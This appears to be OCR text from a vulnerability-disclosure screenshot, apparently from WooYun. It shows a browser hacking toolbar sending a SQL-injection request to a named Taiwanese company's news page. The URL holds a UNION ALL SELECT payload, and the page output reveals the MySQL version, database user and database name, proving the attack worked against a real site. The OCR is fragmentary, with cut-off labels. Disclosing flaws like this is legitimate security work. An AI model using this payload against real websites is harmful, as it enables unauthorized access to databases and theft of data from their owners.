 SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
RL (A)
http://www.uangyih.com.tw/big5/new_detail.php
?id=-1548 UNION ALL SELECT CONCAT(@@version,0x2f,user(),0x2f,database(),0x2f),NULL,NULL,NULL,NULL,NULL--
RL (S)
te (X)
Enable Post data Enable Referrer
U Y 晃誼科技股份有限公司
Uangyih-Tech Industrial Co., Ltd.
首頁 | English | 简体
關於晃誼 最新消息 營業項目 工程實績 技術資料 人力資源 聯絡我們
最新消息 Latest news
LATEST NEWS
AND ANNOUNCEME
晃誼新聞
5.0.16-log/WebSiteOwner@localhost/uangyih_db/
www.wooyun.org